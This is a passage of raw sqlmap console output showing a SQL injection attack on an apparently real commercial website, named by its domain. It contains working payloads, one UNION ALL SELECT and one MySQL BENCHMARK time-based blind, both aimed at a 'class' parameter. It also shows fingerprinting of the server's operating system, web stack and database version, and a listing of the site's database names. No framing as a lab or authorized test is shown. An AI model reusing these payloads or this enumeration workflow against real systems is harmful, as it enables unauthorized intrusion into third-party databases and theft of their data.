 Sqlmap
Payload: class=272 UNION ALL SELECT 93,93,93,93,93,CONCAT(0x716e6d6571,0x495
a45687a56436a4d74,0x7170647271),93,93,93,93,93,93#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class=272 AND 7542=BENCHMARK(5000000,MD5(0x4e636374))
---
[12:10:38] [INFO] testing MySQL
[12:10:38] [INFO] confirming MySQL
[12:10:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:10:39] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] jnctsrq
[12:10:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.chengtiannuanqi.com'
[*] shutting down at 12:10:39
C:\Python27\sqlmap>